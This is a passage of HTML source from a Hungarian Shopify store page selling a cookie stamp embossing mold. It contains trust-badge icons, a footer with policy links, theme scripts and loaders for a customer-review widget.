0.01-2.33-0.43-4.32-1.31-5.97-0.93-1.73-2.39-3.17-4.37-4.31l-3.43-1.98-0.04 13.98 3.24 1.87c1.96 1.13 3.45 1.39 4.47 0.77M305.96 723.04v1.74l-9.03-5.22-0.02 5.84 8.52 4.92-0.01 1.74-8.51-4.92-0.02 6.41 9.38 5.42v1.73l-11.13-6.42 0.05-17.46zM317.68 729.8l-0.05 17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100%-os elégedettségi garancia</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Ingyenes visszaküldés - 30 nap</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@idaiholi.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--16354773532842__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-card.css?v=61719067038483555861717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-price.css?v=74120393008551525731717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/section-product-recommendations.css?v=131021692618577823081717744845" media="print" onload="this.media='all'">

<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-card.css?v=61719067038483555861717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-price.css?v=74120393008551525731717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/section-product-recommendations.css?v=131021692618577823081717744845" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/quick-add.css?v=78503692328432271591717744845" media="print" onload="this.media='all'">
<script src="//idaiholi.com/cdn/shop/t/8/assets/quick-add.js?v=75395697177789853391717744845" defer="defer"></script>
<script src="//idaiholi.com/cdn/shop/t/8/assets/product-form.js?v=24702737604959294451717744844" defer="defer"></script><style data-shopify>.section-template--16354773532842__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16354773532842__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--16354773532842__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--16354773532842__product-recommendations&product_id=7826307612842&limit=4">
    
  </product-recommendations>
</div>




</section><section id="shopify-section-template--16354773532842__1717756249f3fa5b9d" class="shopify-section section"><div class="page-width"><div id="shopify-block-AQ090UXEwS0Vta0VaM__trustoo_io_reviews_review_widget_6DxtaP" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    62278238378
</script>

<script id="seal_product" type="application/json">
    {"id": 7826307612842,"title": "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma", "image_url": "//idaiholi.com/cdn/shop/products/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//idaiholi.com/cdn/shop/t/8/assets/section-footer.css?v=40075892155758036831717744845" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-newsletter.css?v=78590401309603218101717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-list-menu.css?v=114114031882565059261717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-list-social.css?v=40892210992689128741717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/component-rte.css?v=69919436638515329781717744844" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//idaiholi.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341717744844" media="print" onload="this.media='all'">

<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-newsletter.css?v=78590401309603218101717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-list-menu.css?v=114114031882565059261717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-list-social.css?v=40892210992689128741717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/component-rte.css?v=69919436638515329781717744844" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//idaiholi.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341717744844" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff0000 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #fc8e12;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//idaiholi.com/cdn/shop/files/cash_on_delivery.jpg?v=1725431634" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Szolgáltatás<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik" class="link link--text list-menu__item list-menu__item--link">
                                Gyik
                            </a>
                            </li><li>
                            <a href="/pages/rolunk" class="link link--text list-menu__item list-menu__item--link">
                                Rólunk
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel" class="link link--text list-menu__item list-menu__item--link">
                                Kapcsolatfelvétel
                            </a>
                            </li><li>
                            <a href="/pages/szellemi-tulajdonjogok" class="link link--text list-menu__item list-menu__item--link">
                                Szellemi Tulajdonjogok
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politika<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/adatvedelmi-nyilatkozat" class="link link--text list-menu__item list-menu__item--link">
                                Adatvédelmi Nyilatkozat
                            </a>
                            </li><li>
                            <a href="/pages/feltetelek-es-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                Feltételek és Feltételek
                            </a>
                            </li><li>
                            <a href="/pages/szallitasi-informaciok" class="link link--text list-menu__item list-menu__item--link">
                                Szállítási Információk
                            </a>
                            </li><li>
                            <a href="/pages/visszateresi-szabalyzat" class="link link--text list-menu__item list-menu__item--link">
                                Visszatérési Szabályzat
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">idaiholi</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://idaiholi.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//idaiholi.com/cdn/shop/t/8/assets/predictive-search.js?v=31278710863581584031717744844" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block">
  <script>
    var vstar_product_rating = {}
  </script>
  



  <script id='tt_product_rating' type='application/json'>
    
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "62278238378"
  script.dataset.page = "product"
	script.dataset.productId = "7826307612842"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 62278238378,
	productName : "🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma",
	productId : 7826307612842,
	productImage : ["\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/2_178a209a-0cf5-46ac-adc1-eaef13fa6251.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/3_23133181-a12a-4c5b-991b-080711c96652.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/4_205fa2d2-2b4e-41e9-9a42-3a223b95cbec.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/5_301cc331-9a25-48c0-87be-e136106ebe93.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/6_6f5cadc9-39f1-4267-a808-1628f4760e55.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","\/\/idaiholi.com\/cdn\/shop\/products\/8_ae39ab9a-0702-4cd5-97c5-de1deb087cea.jpg?v=1693463101"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019bdff6-65df-73a1-b482-f7e03724828f/trustoo-io-reviews-241/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
